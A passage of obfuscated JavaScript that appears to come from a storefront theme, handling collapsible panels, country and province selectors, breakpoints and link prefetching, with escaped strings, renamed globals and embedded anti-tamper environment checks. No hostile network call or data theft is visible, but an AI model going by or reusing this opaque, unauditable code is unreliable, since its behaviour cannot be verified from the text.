7:k0=F2[2] < F2[0][0].length?6:18;break;case 19:F2[2]++;k0=7;break;case 8:F2[2]=0;k0=7;break;case 25:F2[7]=true;k0=24;break;case 14:k0=typeof F2[8][F2[6][z7[19]]] === 'undefined'?13:11;break;case 11:F2[8][F2[6][z7[19]]].t+=true;k0=10;break;case 4:F2[8]={};F2[3]=[];F2[2]=0;k0=8;break;case 13:F2[8][F2[6][z7[19]]]=(function(){var Q9=2;for(;Q9 !== 9;){switch(Q9){case 2:var P8=[arguments];P8[4]={};P8[4].h=0;Q9=4;break;case 4:P8[4].t=0;return P8[4];break;}}}).H5l7Jc9(this,arguments);k0=12;break;case 15:F2[9]=F2[3][F2[2]];F2[5]=F2[8][F2[9]].h / F2[8][F2[9]].t;k0=26;break;case 18:F2[7]=false;k0=17;break;case 24:F2[2]++;k0=16;break;case 17:F2[2]=0;k0=16;break;case 20:F2[8][F2[6][z7[19]]].h+=true;k0=19;break;case 23:return F2[7];break;case 12:F2[3].M2iirsX(F2[6][z7[19]]);k0=11;break;case 2:var F2=[arguments];k0=1;break;case 10:k0=F2[6][z7[89]] === z7[31]?20:19;break;}}})(z7[27])?68:67;break;case 23:z7[83]={};z7[83].S3=['n7'];z7[83].S6=function(){var d_=function(){return ('x').toLocaleUpperCase();};var v3=(/\130/).F8TnY6P(d_ + []);return v3;};z7[53]=z7[83];E3=34;break;case 57:E3=z7[18] < z7[8].length?56:69;break;case 5:return 49;break;case 62:z7[78]='S3';z7[89]='O3';z7[26]='S6';z7[19]='l1';E3=58;break;case 15:z7[5]=z7[1];z7[81]={};z7[81].S3=['n7'];z7[81].S6=function(){var j3=function(){return ('x y').slice(0,1);};var b_=!(/\u0079/).F8TnY6P(j3 + []);return b_;};z7[99]=z7[81];E3=23;break;case 58:z7[18]=0;E3=57;break;case 9:z7[6].S3=['n7'];E3=8;break;case 6:z7[7]={};z7[7].S3=['n7'];z7[7].S6=function(){var z8=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var L9=(/\u0074\162\x75\x65/).F8TnY6P(z8 + []);return L9;};z7[4]=z7[7];E3=11;break;case 71:z7[65]++;E3=76;break;case 2:var z7=[arguments];E3=1;break;case 67:D8[9]=97;E3=66;break;case 76:E3=z7[65] < z7[39][z7[78]].length?75:70;break;case 1:E3=D8[9]?5:4;break;case 66:return 19;break;case 34:z7[91]={};z7[91].S3=['n7'];E3=32;break;case 11:z7[2]={};z7[2].S3=['z$'];z7[2].S6=function(){var A7=false;var R4=[];try{for(var a4 in console){R4.M2iirsX(a4);}A7=R4.length === 0;}catch(Q1){}var E4=A7;return E4;};z7[3]=z7[2];z7[1]={};z7[1].S3=['z$'];z7[1].S6=function(){var w9=typeof u_obcN$ === 'function';return w9;};E3=15;break;case 8:z7[6].S6=function(){var Q8=function(){return String.fromCharCode(0x61);};var p_=!(/\x30\u0078\x36\u0031/).F8TnY6P(Q8 + []);return p_;};z7[9]=z7[6];E3=6;break;case 70:z7[18]++;E3=57;break;case 56:z7[39]=z7[8][z7[18]];try{z7[72]=z7[39][z7[26]]()?z7[31]:z7[24];}catch(x6){z7[72]=z7[24];}E3=77;break;case 38:z7[70].S3=['n7'];z7[70].S6=function(){var k5=function(){return decodeURI('%25');};var j8=!(/\x32\x35/).F8TnY6P(k5 + []);return j8;};z7[33]=z7[70];z7[8].M2iirsX(z7[9]);z7[8].M2iirsX(z7[33]);E3=52;break;case 48:z7[8].M2iirsX(z7[4]);z7[8].M2iirsX(z7[58]);z7[8].M2iirsX(z7[5]);z7[8].M2iirsX(z7[99]);z7[27]=[];z7[31]='q6';z7[24]='r9';E3=62;break;case 68:E3=71?68:67;break;case 75:z7[11]={};z7[11][z7[19]]=z7[39][z7[78]][z7[65]];z7[11][z7[89]]=z7[72];z7[27].M2iirsX(z7[11]);E3=71;break;case 77:z7[65]=0;E3=76;break;case 44:z7[49]=z7[34];z7[57]={};z7[57].S3=['z$'];z7[57].S6=function(){var h4=typeof u4gSwOb === 'function';return h4;};z7[15]=z7[57];z7[70]={};E3=38;break;}}};M$=3;break;case 3:return D8[1];break;}}})();p35aE.d6=function(){return typeof p35aE[31146].A326giO === 'function'?p35aE[31146].A326giO.apply(p35aE[31146],arguments):p35aE[31146].A326giO;};p35aE.U6=function(){return typeof p35aE[56037].w2z0B8A === 'function'?p35aE[56037].w2z0B8A.apply(p35aE[56037],arguments):p35aE[56037].w2z0B8A;};function p35aE(){}p35aE[317993]=329;p35aE[454045]=447;p35aE[258001]="_pj";p35aE[387308].i2oo=p35aE;p35aE[342002]=p35aE[31146];p35aE.X9=function(p2){p35aE.B5();if(p35aE && p2)return p35aE.P5(p2);};p35aE.v_=function(y4){p35aE.B5();if(p35aE)return p35aE.U6(y4);};p35aE.i$=function(L1){p35aE.B5();if(p35aE && L1)return p35aE.P5(L1);};!(function(e){var A_=p35aE;A_.d6();A_.H5=function(T2){A_.B5();if(A_)return A_.P5(T2);};(A_.H5('\x34\u0062\u0063\u0064')?"":'\x66\x75\x6e\x63\x74\x69\x6f\u006e') == typeof i15$J && i15$J.amd?i15$J(A_.i$('\x62\x37\x32\u0063')?"":'\x69\x6e\x64\u0065\x78',e):e();})(function(){"use strict";var d5=p35aE;d5.W9=function(A2){d5.d6();if(d5 && A2)return d5.U6(A2);};function s(e,t){((d5.X9('\x39\x32\u0033\x38')?1:null) == t || t > e.length) && (t=e.length);for(var i=d5.W9('\u0032\u0066\u0038\x32')?0:1,n=D8wWx(t);i < t;i++){n[i]=e[i];}d5.B5();return n;}function c(e,t,i){d5.B5();return (e(i={'\x70\x61\x74\x68':t,'\x65\x78\x70\x6f\x72\x74\x73':{},'\x72\x65\x71\x75\x69\x72\x65':function(e,t){d5.d6();return (function(){throw S$Cfpo('\u0044\u0079\x6e\x61\u006d\u0069\x63\x20\u0072\u0065\u0071\x75\x69\u0072\x65\u0073\x20\x61\u0072\x65\x20\x6e\u006f\u0074\u0020\u0063\u0075\x72\x72\x65\u006e\x74\x6c\x79\x20\u0073\x75\u0070\x70\u006f\u0072\x74\u0065\x64\u0020\x62\u0079\u0020\x40\x72\u006f\u006c\x6c\u0075\x70\x2f\u0070\x6c\x75\x67\u0069\x6e\u002d\x63\u006f\x6d\x6d\x6f\u006e\u006a\u0073');})(null == t && i.path);}},i.exports),i.exports);}function eK(e){d5.B5();if(e && e.href && (!e3 || ('\x69\u006e\u0073\u0074\x61\u006e\u0074' in e.dataset)) && (e4 || e.origin == U1KZA4.origin || ('\x69\u006e\u0073\u0074\x61\x6e\x74' in e.dataset)) && ['\u0068\x74\x74\x70\x3a','\x68\u0074\x74\x70\u0073\x3a'].includes(e.protocol) && ('\u0068\x74\x74\x70\x3a' != e.protocol || '\x68\x74\u0074\x70\x73\x3a' != U1KZA4.protocol) && (eV || !e.search || ('\x69\x6e\x73\u0074\u0061\x6e\u0074' in e.dataset)) && !(e.hash && e.pathname + e.search == U1KZA4.pathname + U1KZA4.search || ('\u006e\x6f\x49\x6e\x73\x74\u0061\x6e\x74' in e.dataset)))return !0;}function n(e,t,n){return (t && i(e.prototype,t),n && i(e,n),e);}d5.n6=function(m2){if(d5)return d5.U6(m2);};d5.d6();function nodeScriptClone(t){d5.B5();var e=x_DWSA.createElement('\u0073\u0063\x72\x69\x70\x74');e.text=t.innerHTML;for(var n,r=-1,a=t.attributes;++r < a.length;){e.setAttribute((n=a[r]).name,n.value);}return e;}function t(e,t){if(!(e instanceof t))throw h3h7Rh('\u0043\x61\u006e\x6e\u006f\x74\u0020\x63\x61\u006c\x6c\u0020\u0061\u0020\u0063\x6c\u0061\x73\x73\u0020\u0061\x73\u0020\u0061\x20\x66\x75\u006e\u0063\x74\u0069\u006f\u006e');}function nodeScriptIs(n){return '\u0053\u0043\u0052\x49\u0050\x54' === n.tagName;}function Q(e,t){d5.B5();t.forEach(function(t){e.classList.remove(t);});}var o={},a=(function(){d5.h0=function(s_){if(d5 && s_)return d5.U6(s_);};function e(){d5.B5();t(this,e);}d5.I0=function(n5){d5.B5();if(d5 && n5)return d5.P5(n5);};d5.B5();return (n(e,null,[{'\x6b\x65\x79':d5.I0('\x34\x36\u0065\x31')?'\x73\u006c\x69\x64\u0065\u0055\u0070':"",'\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=arguments.length > (d5.h0('\u0064\x66\x35\x63')?2:0) && void 0 !== arguments[2]?arguments[2]:'\u0068\x65\u0069\u0067\u0068\u0074';(e.style[i]=("").concat(e.scrollHeight,'\u0070\x78'),e.offsetHeight,e.style[i]=0,o[e.id] && (e.removeEventListener('\x74\x72\u0061\u006e\u0073\x69\x74\x69\u006f\x6e\x65\x6e\x64',o[e.id]),delete o[e.id]),e.addEventListener('\u0074\x72\x61\x6e\u0073\x69\x74\x69\x6f\u006e\u0065\x6e\x64',function i(n){d5.d6();'\x68\u0065\u0069\u0067\u0068\u0074' === n.propertyName && (e.removeEventListener('\x74\u0072\u0061\x6e\x73\u0069\x74\u0069\x6f\u006e\u0065\x6e\x64',i),(t || (function(){}))());}));}},{'\x6b\x65\x79':'\x73\u006c\x69\u0064\x65\x44\u006f\u0077\x6e','\x76\x61\x6c\x75\x65':function(e,t){var i=arguments.length > 2 && void 0 !== arguments[2]?arguments[2]:'\x68\x65\u0069\u0067\u0068\u0074';e.style[i]=("").concat(e.scrollHeight,'\x70\u0078');var n=function n(s){d5.B5();if(s.propertyName === i){var a='\u0061\u0075\x74\x6f';('\u006d\x61\x78\x2d\u0068\x65\x69\u0067\x68\u0074' === i && (a='\u006e\u006f\u006e\x65'),e.style[i]=a,e.removeEventListener('\x74\x72\x61\u006e\x73\u0069\u0074\u0069\x6f\x6e\x65\x6e\u0064',n),delete o[e.id],(t || (function(){}))());}};(e.addEventListener('\u0074\u0072\x61\u006e\u0073\u0069\x74\x69\x6f\u006e\u0065\u006e\x64',n),o[e.id]=n);}}]),e);})(),r=(function(){d5.B5();function e(){t(this,e);}return (n(e,null,[{'\x6b\x65\x79':'\x67\x65\u0074\x53\x69\u0062\x6c\u0069\x6e\x67\u0073','\x76\x61\x6c\x75\x65':function(e,t){for(var i=arguments.length > 2 && void 0 !== arguments[2] && arguments[2],n=[],s=e;s=s.previousElementSibling;){t && !s.matches(t) || n.push(s);}for((i && n.push(e),s=e);s=s.nextElementSibling;){t && !s.matches(t) || n.push(s);}return n;}}]),e);})(),l='\x75\u006e\x64\x65\u0066\u0069\u006e\u0065\u0064' != typeof l0kMK4?l0kMK4:'\u0075\x6e\u0064\x65\u0066\u0069\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:'\x75\u006e\x64\x65\x66\x69\u006e\x65\x64' != typeof l4uCYi?l4uCYi:'\x75\x6e\u0064\x65\u0066\u0069\x6e\u0065\x64' != typeof o3D2uZ?o3D2uZ:{};function e5(e){e.relatedTarget && e.target.closest('\u0061') == e.relatedTarget.closest('\x61') || eh && (A50mLu(eh),eh=void 0);}var h,d=(h=c(function(e,t){function s(e,t){return this.rootElement === n6d0vn?t === x_DWSA || t === x_DWSA.documentElement || t === n6d0vn:this.rootElement === t;}(e3iNBb.defineProperty(t,'\u005f\u005f\x65\x73\x4d\x6f\x64\u0075\u006c\u0065',{'\x76\x61\x6c\x75\x65':!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1]){i[1].hasOwnProperty(t) && this.rootElement.removeEventListener(t,this.handle,!0);}for(t in i[0]){i[0].hasOwnProperty(t) && this.rootElement.removeEventListener(t,this.handle,!1);}}if(!e || !e.addEventListener)return (this.rootElement && delete this.rootElement,this);for(t in (this.rootElement=e,i[1])){i[1].hasOwnProperty(t) && this.rootElement.addEventListener(t,this.handle,!0);}for(t in i[0]){i[0].hasOwnProperty(t) && this.rootElement.addEventListener(t,this.handle,!1);}return this;},i.prototype.captureForType=function(e){d5.B5();return -1 !== ['\x62\x6c\u0075\u0072','\u0065\x72\u0072\u006f\x72','\u0066\x6f\u0063\u0075\u0073','\u006c\x6f\x61\x64','\x72\x65\x73\u0069\x7a\x65','\x73\x63\u0072\x6f\x6c\x6c'].indexOf(e);},i.prototype.on=function(e,t,i,a){var r,l,c,h;if(!e)throw h3h7Rh('\x49\x6e\u0076\x61\x6c\x69\u0064\u0020\u0065\u0076\x65\u006e\x74\u0020\u0074\u0079\x70\u0065\u003a\x20' + e);if(('\u0066\u0075\x6e\u0063\u0074\u0069\x6f\u006e' == typeof t && (a=i,i=t,t=null),void 0 === a && (a=this.captureForType(e)),'\u0066\u0075\x6e\u0063\u0074\u0069\u006f\x6e' != typeof i))throw h3h7Rh('\u0048\x61\u006e\u0064\x6c\u0065\x72\x20\u006d\x75\u0073\u0074\x20\x62\u0065\u0020\u0061\u0020\x74\u0079\u0070\x65\x20\x6f\x66\x20\x46\u0075\x6e\x63\u0074\u0069\x6f\x6e');return (r=this.rootElement,(l=this.listenerMap[a?1:0])[e] || (r && r.addEventListener(e,this.handle,a),l[e]=[]),t?(/^[\141-\u0065\x66-\u0074\x75-\172]{1,}$/i).test(t)?(h=t,c=n):(/^\u0023[\060-\u0035\x36-\u0039\x2d\u005f\u0061-\153\154-\u0075\166-\172]{1,}$/i).test(t)?(h=t.slice(1),c=o):(h=t,c=K4iIUD.prototype.matches):(h=null,c=s.bind(this)),l[e].push({'\x73\x65\x6c\x65\x63\x74\x6f\x72':t,'\x68\x61\x6e\x64\x6c\x65\x72':i,'\x6d\x61\x74\x63\x68\x65\x72':c,'\x6d\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6d':h}),this);},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if(('\x66\x75\u006e\x63\x74\x69\u006f\x6e' == typeof t && (n=i,i=t,t=null),void 0 === n))return (this.off(e,t,i,!0),this.off(e,t,i,!1),this);if((a=this.listenerMap[n?1:0],!e)){for(l in a){a.hasOwnProperty(l) && this.off(l,t,i);}return this;}if(!(r=a[e]) || !r.length)return this;for(s=r.length - 1;s >= 0;s--){(o=r[s],t && t !== o.selector || i && i !== o.handler || (this._removedListeners.push(o),r.splice(s,1)));}return (r.length || (delete a[e],this.rootElement && this.rootElement.removeEventListener(e,this.handle,n)),this);},i.prototype.handle=function(e){d5.d6();var t,i,n,s,o,a=e.type,r=[],l='\u0066\u0074\x4c\x61\u0062\x73\x44\u0065\u006c\x65\x67\x61\u0074\x65\u0049\x67\x6e\u006f\u0072\x65';if(!0 !== e[l]){switch((3 === (o=e.target).nodeType && (o=o.parentNode),o.correspondingUseElement && (o=o.correspondingUseElement),n=this.rootElement,e.eventPhase || (e.target !== e.currentTarget?3:2))){case 1:r=this.listenerMap[1][a];break;case 2:(this.listenerMap[0] && this.listenerMap[0][a] && (r=r.concat(this.listenerMap[0][a])),this.listenerMap[1] && this.listenerMap[1][a] && (r=r.concat(this.listenerMap[1][a])));break;case 3:r=this.listenerMap[0][a];}var c,h=[];for(i=r.length;o && i;){for(t=0;t < i && (s=r[t]);t++){o.tagName && ['\x62\x75\u0074\x74\u006f\u006e','\u0069\u006e\x70\x75\u0074','\x73\x65\u006c\x65\u0063\u0074','\x74\u0065\x78\x74\u0061\u0072\x65\x61'].indexOf(o.tagName.toLowerCase()) > -1 && o.hasAttribute('\u0064\u0069\u0073\x61\u0062\x6c\u0065\u0064')?h=[]:s.matcher.call(o,s.matcherParam,o) && h.push([e,o,s]);}if(o === n || (i=r.length,(o=o.parentElement || o.parentNode) instanceof Y2t0Ol))break;}for(t=0;t < h.length;t++){if(!(this._removedListeners.indexOf(h[t][2]) > -1) && !1 === this.fire.apply(this,h[t])){(h[t][0][l]=!0,h[t][0].preventDefault(),c=!1);break;}}return c;}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t);},i.prototype.destroy=function(){d5.d6();(this.off(),this.root());},t.default=i,e.exports=t.default);function i(e){(this.listenerMap=[{},{}],e && this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]);}function n(e,t){return e.toLowerCase() === t.tagName.toLowerCase();}function o(e,t){return e === t.id;}})) && h.__esModule && e3iNBb.prototype.hasOwnProperty.call(h,'\x64\u0065\x66\u0061\x75\x6c\u0074')?h.default:h,u=(function(){function e(){(t(this,e),this.domDelegate=new d(x_DWSA.body),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u005f\x61\x74\x74\u0061\u0063\x68\x4c\x69\x73\u0074\u0065\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.domDelegate.on('\u0063\u006c\u0069\x63\u006b','\x5b\u0064\x61\u0074\x61\u002d\x61\u0063\x74\u0069\x6f\x6e\u003d\u0022\u0074\x6f\u0067\x67\x6c\u0065\u002d\u0063\u006f\u006c\u006c\u0061\u0070\u0073\x69\u0062\x6c\u0065\x22\u005d\x3a\x6e\u006f\x74\x28\u005b\x64\u0069\u0073\x61\u0062\u006c\x65\x64\u005d\u0029',this._toggleCollapsible.bind(this)),x_DWSA.addEventListener('\x63\u006f\x6c\x6c\u0061\x70\x73\u0069\u0062\u006c\x65\x3a\u0074\u006f\x67\x67\u006c\u0065',this._toggleCollapsible.bind(this)));}},{'\x6b\x65\x79':'\x5f\x74\x6f\x67\u0067\u006c\x65\u0043\u006f\x6c\x6c\x61\u0070\u0073\x69\u0062\x6c\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=this;!t && e.detail && (t=x_DWSA.querySelector(('\u005b\u0061\x72\x69\x61\x2d\u0063\u006f\u006e\x74\u0072\u006f\x6c\u0073\x3d\u0022').concat(e.detail.id,'\u0022\u005d')));var n='\x74\u0072\u0075\u0065' === t.getAttribute('\x61\u0072\u0069\u0061\u002d\x65\u0078\x70\x61\u006e\x64\x65\x64'),s=t.parentNode;(n?this._close(s):this._open(s),'\u0066\u0061\u006c\u0073\u0065' !== t.getAttribute('\x64\x61\x74\x61\x2d\x63\x6c\x6f\x73\u0065\u002d\u0073\u0069\x62\x6c\x69\u006e\u0067\u0073') && r.getSiblings(s).forEach(function(e){d5.d6();return i._close(e);}));}},{'\x6b\x65\x79':'\x5f\x6f\u0070\x65\x6e','\x76\x61\x6c\x75\x65':function(e){var t=e.querySelector('\u005b\u0061\x72\u0069\x61\x2d\x63\x6f\u006e\u0074\x72\u006f\x6c\x73\u005d');if(t && '\u0074\u0072\u0075\u0065' !== t.getAttribute('\u0061\x72\x69\u0061\x2d\u0065\u0078\u0070\u0061\x6e\x64\u0065\x64')){var i=e.querySelector(('\u0023').concat(t.getAttribute('\u0061\u0072\u0069\x61\x2d\u0063\x6f\u006e\x74\x72\u006f\u006c\u0073')));(t.setAttribute('\u0061\u0072\u0069\x61\x2d\x65\u0078\x70\u0061\x6e\x64\x65\u0064','\x74\x72\u0075\u0065'),i.hasAttribute('\x61\u0072\x69\u0061\x2d\u0068\u0069\u0064\x64\x65\u006e') && i.setAttribute('\u0061\x72\u0069\x61\u002d\u0068\x69\x64\u0064\u0065\u006e','\u0066\x61\x6c\x73\u0065'),a.slideDown(i,function(){t.hasAttribute('\u0064\x61\u0074\x61\u002d\u0063\u006f\u006c\x6c\u0061\x70\x73\u0069\x62\u006c\u0065\u002d\x66\u006f\x72\x63\x65\x2d\u006f\u0076\u0065\u0072\x66\x6c\u006f\u0077') && (i.style.overflow='\x76\x69\u0073\u0069\u0062\u006c\u0065');var e=i.querySelector('\u005b\u0061\u0075\u0074\u006f\x66\x6f\u0063\u0075\u0073\u005d');e && e.focus();}));}}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\x73\u0065','\x76\x61\x6c\x75\x65':function(e){var t=e.querySelector('\x5b\u0061\x72\u0069\x61\x2d\u0063\x6f\x6e\x74\u0072\x6f\u006c\u0073\u005d');if(t && '\x66\u0061\u006c\x73\x65' !== t.getAttribute('\x61\x72\u0069\u0061\u002d\x65\x78\x70\u0061\u006e\u0064\x65\u0064')){var i=e.querySelector(('\u0023').concat(t.getAttribute('\x61\x72\x69\u0061\u002d\u0063\x6f\x6e\u0074\u0072\x6f\u006c\x73')));(t.hasAttribute('\x64\u0061\u0074\x61\x2d\x63\x6f\x6c\u006c\u0061\x70\u0073\u0069\x62\u006c\u0065\u002d\x66\u006f\u0072\x63\u0065\x2d\u006f\u0076\x65\u0072\u0066\x6c\u006f\u0077') && (i.style.overflow='\x68\u0069\x64\u0064\u0065\u006e'),i.hasAttribute('\x61\u0072\x69\x61\u002d\u0068\u0069\x64\x64\x65\u006e') && i.setAttribute('\x61\u0072\u0069\u0061\u002d\x68\u0069\u0064\x64\u0065\u006e','\x74\x72\u0075\x65'),t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0065\x78\u0070\x61\x6e\u0064\x65\u0064','\x66\u0061\u006c\x73\x65'),a.slideUp(i));}}}]),e);})(),p=(function(){function e(i,n){d5.B5();(t(this,e),this.countrySelect=i,this.provinceSelect=n,this.countrySelect && this.provinceSelect && (this._attachListeners(),this._initSelectors()));}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\x73\x74\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();this.countrySelect && this.countrySelect.removeEventListener('\u0063\x68\x61\x6e\x67\u0065',this._onCountryChangedListener);}},{'\x6b\x65\x79':'\u005f\u0069\x6e\x69\x74\x53\u0065\u006c\x65\x63\u0074\x6f\x72\x73','\x76\x61\x6c\x75\x65':function(){var e=this.countrySelect.getAttribute('\u0064\u0061\x74\u0061\x2d\x64\u0065\x66\u0061\u0075\u006c\x74');if(e){for(var t=0;t !== this.countrySelect.options.length;++t){if(this.countrySelect.options[t].text === e){this.countrySelect.selectedIndex=t;break;}}}else this.countrySelect.selectedIndex=0;var i=new Q$dUVk('\x63\u0068\u0061\u006e\x67\x65',{'\x62\x75\x62\x62\x6c\x65\x73':!0});this.countrySelect.dispatchEvent(i);d5.d6();var n=this.provinceSelect.getAttribute('\u0064\u0061\u0074\u0061\u002d\x64\x65\x66\x61\u0075\x6c\x74');if(n){for(var s=0;s !== this.provinceSelect.options.length;++s){if(this.provinceSelect.options[s].text === n){this.provinceSelect.selectedIndex=s;break;}}}}},{'\x6b\x65\x79':'\u005f\u0061\u0074\u0074\x61\u0063\u0068\x4c\u0069\x73\x74\u0065\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){(this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener('\x63\u0068\x61\x6e\x67\x65',this._onCountryChangedListener));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\u0043\x6f\u0075\u006e\u0074\x72\u0079\u0043\u0068\x61\u006e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];d5.d6();if(t){var i=X6tNjk.parse(t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x70\u0072\u006f\u0076\u0069\u006e\x63\x65\u0073') || '\x5b\u005d');(this.provinceSelect.innerHTML="",0 !== i.length?(i.forEach(function(t){e.provinceSelect.options.add(new S3odY$(t[1],t[0]));}),this.provinceSelect.closest('\x2e\x66\x6f\x72\u006d\x5f\u005f\x69\x6e\u0070\u0075\x74\u002d\u0077\x72\u0061\x70\u0070\x65\x72').style.display='\u0062\x6c\x6f\u0063\u006b'):this.provinceSelect.closest('\u002e\u0066\x6f\u0072\x6d\x5f\u005f\x69\u006e\u0070\u0075\u0074\x2d\u0077\u0072\u0061\u0070\u0070\x65\x72').style.display='\u006e\u006f\x6e\x65');}}}]),e);})(),f=(function(){function e(){t(this,e);}d5.d6();return (n(e,null,[{'\x6b\x65\x79':'\u006d\x61\u0074\u0063\x68\x65\u0073\x42\x72\u0065\u0061\x6b\u0070\u006f\u0069\u006e\x74','\x76\x61\x6c\x75\x65':function(e){switch(e){case '\u0070\x68\u006f\u006e\x65':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\u0065\u006e\u0020\x61\x6e\x64\x20\u0028\u006d\x61\x78\x2d\x77\x69\u0064\u0074\u0068\u003a\x20\x36\u0034\u0030\u0070\x78\x29').matches;case '\x74\u0061\u0062\u006c\x65\u0074':return n6d0vn.matchMedia('\u0073\x63\u0072\x65\u0065\u006e\u0020\x61\u006e\x64\u0020\u0028\x6d\u0069\u006e\u002d\x77\u0069\x64\u0074\u0068\u003a\x20\u0036\x34\u0031\u0070\x78\x29\u0020\u0061\u006e\u0064\x20\x28\x6d\x61\u0078\x2d\u0077\x69\x64\x74\x68\u003a\u0020\u0031\u0030\u0032\x33\x70\x78\u0029').matches;case '\x74\u0061\x62\x6c\u0065\x74\u002d\u0061\x6e\x64\u002d\x75\x70':return n6d0vn.matchMedia('\u0073\x63\x72\u0065\x65\u006e\x20\u0061\u006e\x64\u0020\u0028\u006d\x69\x6e\x2d\u0077\u0069\u0064\u0074\u0068\u003a\x20\x36\x34\x31\u0070\u0078\x29').matches;case '\x70\x6f\x63\u006b\u0065\u0074':return n6d0vn.matchMedia('\u0073\u0063\x72\x65\x65\u006e\x20\x61\x6e\x64\x20\x28\u006d\x61\u0078\x2d\x77\u0069\u0064\u0074\u0068\x3a\x20\x31\u0030\x32\x33\u0070\x78\x29').matches;case '\u006c\u0061\x70':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\x65\u006e\x20\u0061\u006e\x64\x20\x28\x6d\u0069\u006e\x2d\u0077\x69\x64\u0074\u0068\u003a\u0020\x31\x30\u0032\u0034\x70\u0078\x29\x20\u0061\u006e\x64\x20\u0028\x6d\x61\u0078\x2d\u0077\u0069\x64\x74\x68\u003a\x20\x31\x32\x37\x39\x70\u0078\x29').matches;case '\u006c\u0061\x70\u002d\x61\x6e\u0064\x2d\u0075\u0070':return n6d0vn.matchMedia('\u0073\u0063\x72\u0065\u0065\x6e\x20\u0061\x6e\x64\x20\u0028\x6d\x69\x6e\u002d\u0077\u0069\u0064\x74\u0068\x3a\x20\u0031\x30\x32\x34\x70\x78\u0029').matches;case '\u0064\x65\x73\u006b':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\x65\x6e\u0020\x61\x6e\u0064\u0020\x28\u006d\x69\u006e\u002d\x77\u0069\u0064\u0074\u0068\x3a\u0020\u0031\u0032\x38\x30\x70\x78\x29').matches;case '\x77\x69\x64\u0065\x73\u0063\x72\u0065\x65\u006e':return n6d0vn.matchMedia('\u0073\x63\u0072\x65\u0065\u006e\u0020\x61\u006e\x64\x20\x28\u006d\u0069\x6e\x2d\x77\x69\u0064\u0074\u0068\u003a\x20\u0031\x34\u0034\x30\u0070\x78\x29').matches;case '\x73\u0075\x70\x70\x6f\x72\u0074\x73\x2d\x68\x6f\u0076\u0065\x72':return n6d0vn.matchMedia('\x28\x68\u006f\x76\u0065\x72\x3a\u0020\x68\x6f\u0076\x65\x72\u0029\u0020\u0061\u006e\x64\x20\u0028\x70\u006f\x69\u006e\u0074\x65\u0072\x3a\u0020\x66\u0069\u006e\x65\u0029').matches;}}},{'\x6b\x65\x79':'\x67\x65\u0074\x43\u0075\u0072\u0072\u0065\u006e\x74\u0042\u0072\x65\u0061\u006b\u0070\x6f\u0069\u006e\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();return n6d0vn.matchMedia('\u0073\u0063\u0072\u0065\u0065\u006e\u0020\u0061\x6e\u0064\x20\u0028\x6d\u0061\u0078\u002d\x77\x69\u0064\x74\x68\u003a\x20\u0036\x34\u0030\u0070\x78\x29').matches?'\u0070\u0068\x6f\x6e\x65':n6d0vn.matchMedia('\x73\x63\x72\u0065\u0065\u006e\x20\x61\x6e\u0064\x20\u0028\x6d\x69\u006e\u002d\x77\x69\u0064\x74\u0068\x3a\x20\x36\x34\u0031\x70\x78\x29\x20\x61\u006e\x64\x20\x28\u006d\u0061\x78\x2d\u0077\x69\u0064\x74\x68\u003a\u0020\x31\x30\x32\u0033\x70\u0078\x29').matches?'\x74\u0061\u0062\x6c\u0065\x74':n6d0vn.matchMedia('\x73\x63\u0072\x65\u0065\x6e\x20\u0061\u006e\x64\x20\u0028\x6d\x69\x6e\u002d\x77\x69\u0064\x74\x68\u003a\u0020\x31\x30\x32\x34\u0070\x78\x29\x20\x61\u006e\u0064\x20\x28\u006d\x61\x78\u002d\u0077\u0069\x64\x74\u0068\u003a\u0020\u0031\x32\u0037\x39\x70\x78\u0029').matches?'\u006c\u0061\x70':n6d0vn.matchMedia('\u0073\u0063\x72\u0065\u0065\u006e\x20\x61\u006e\u0064\x20\x28\x6d\u0069\u006e\u002d\u0077\u0069\x64\x74\x68\u003a\x20\x31\x32\u0038\u0030\x70\x78\x29').matches?'\x64\u0065\u0073\u006b':void 0;}}]),e);})(),m=(function(){function e(i,n,s){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.useInlineNavigation='\u0069\u006e\x6c\x69\u006e\x65' === n,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=s,f.matchesBreakpoint('\u0073\x75\u0070\x70\x6f\x72\u0074\u0073\x2d\x68\u006f\u0076\u0065\u0072') || (this.openTrigger='\u0063\x6c\u0069\u0063\x6b'),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation && this._setupInlineNavigation());}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\x74\x72\x6f\u0079','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.off(),this.delegateRoot.off());}},{'\x6b\x65\x79':'\u006f\x6e\x42\u006c\x6f\x63\x6b\x53\u0065\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();var t=this;(this.useInlineNavigation || 